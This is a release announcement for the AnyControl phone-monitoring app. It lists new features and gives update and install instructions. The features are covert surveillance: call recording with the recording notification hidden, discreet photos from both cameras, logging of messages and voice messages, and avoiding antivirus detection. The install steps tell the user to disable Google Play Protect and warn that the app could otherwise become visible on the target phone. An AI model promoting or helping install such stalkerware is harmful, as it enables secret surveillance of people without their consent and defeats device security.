AnyControl New Version Released!
.png)
Dear users of AnyControl monitoring app, Are you ready for a better and more enhanced experience with AnyControl? We proudly present the new version of AnyControl, now available with advanced features and amazing optimizations. Monitoring and control will be easier than ever!
What Features Does the New Version of AnyControl Offer?
This version comes with extensive optimizations and new capabilities, providing users with improved performance. AnyControl team is always working to enhance the monitoring and management features of this app, ensuring a flawless experience for you. Read on to explore the changes and new features of this version.
If you have any questions, concerns, or feedback, please feel free to share them in the comments section of this post, we will assist you.

Improvements and fixes in this version:
✅ Full support for Android 14 and 15: This version is now fully compatible with the latest Android versions, offering smoother performance.
✅ Fixed issues with sent and received social media messages: Messages are now recorded and reported without errors.
✅ Improved message logging in other messaging apps: messages in various apps are now logged and sent with more precision.
✅ Support for voice messages in popular messaging apps: Voice message recording and logging are now supported in the app.

✅ Fixed issues with call recording and preventing the notification of recording in the background: Calls are now recorded correctly without any disturbance.
✅ Optimized images and videos: Image sizes have been optimized, and video uploads are now 90% smaller in file size.
✅ Reduced battery and internet consumption when sending reports: The app now uses resources more efficiently, lowering battery and data usage.
✅ Enhanced performance with antivirus software: There are no longer any concerns about the app conflicting with security software.
✅ Ability to capture and send images via both front and rear cameras: This feature allows you to capture images discreetly from your surroundings.
✅ Permanent app blocking: You can now restrict access to specific apps for an unlimited period of time.
✅ Time management for app usage: You can now block specific apps during designated time periods.
✅ Define daily usage limits for each app: More precise control over app usage for better management of children or employees.
🔻 Activate the new version of AnyControl now! 🔻
Who Needs to Install the New Version of AnyControl?
If you log into your dashboard in the app and the version is any number less than 15.5, you should definitely update the app for a better and smoother user experience. Use the steps and explanations mentioned in the article to install the new version of Any Control.

How to Install the New Version of AnyControl App
If you have not installed the AnyControl app yet, you can simply install the app by visiting the software download section according to the instructional video.
📥 How to download the app
1. In the user panel, click on Download the app from the side menu.
2. To download directly to your child's phone, use the following link:
https://anycontrol.net
⚠ Note:
Before installing, disable Google play protect, otherwise the app will not be installed.
For more instructions, watch the related instructional video about anycontrol download and installation video.
But if you are using a previous version, you must first reset your license, delete the previous app, and then install the new version. To do this, follow the steps below:
1️⃣ First, go to the Download and Install section and click on Licenses. Select your current license and tap Reset.

2️⃣ On the next screen, confirm the license recognition by tapping Confirm License. remember that before resetting your license you need to remove the app on the phone otherwise it would become visible.

3️⃣ Then you’ll need to uninstall and reinstall the AnyControl app. To do this, dial: *LicenseCode#

4️⃣ After dialing the code, a menu will pop up. Select remove.

5️⃣ Then tap on uninstall again.

So now, after resetting the license and deleting the previous version of the program, you can download the new version of the program by visiting the link below and install it according to the video tutorial.
Anycontrol download and installation tutorial
⚠️ If you have any doubts regarding the management panel, how to activate the new version, or if you need details on receiving updates, anycontrol installation ,license information, pricing, feel free to ask in the comments section or connect with our support team via online chat.
📍 If you're interested to get AnyControl for the first time, you can get a free license for anycontol app! to test the features and then decide!
Read the latest news about technology, social media platform and lifestyle in this section.
Learn How to do anything through by step by step tutorials and photo guides in this section.
Tips and Tricks and social media hacks are posted in this section regularly to improve your experience when using technology.
Staff management It is a key part of human resource management. Staff management strategies refers to organizing numerous operations so that actions contribute to the company's success. Learn all you need to know about supervising and guiding the employees for efficiency in performance in the staff management section.
Learn about online safety rules and what not to do on the internet by reading the articles of this section.
Learn how to root your Android smart phone with step by step tutorials and photo guides.
Discover regular and free tutorials and start learning or improving your skills in using technology and social media platforms.
You can download drivers and programs needed for rooting and changing the ROM of Android phones and other devices from this section.
In this section, discover the latest methods of making money online using the internet and mobile phones.
Read the articles in this section, stay informed about the latest and most profitable cryptocurrency airdrops and how to claim them.
The tutorial for installing & activating the AnyControl application on devices with various models is located in this section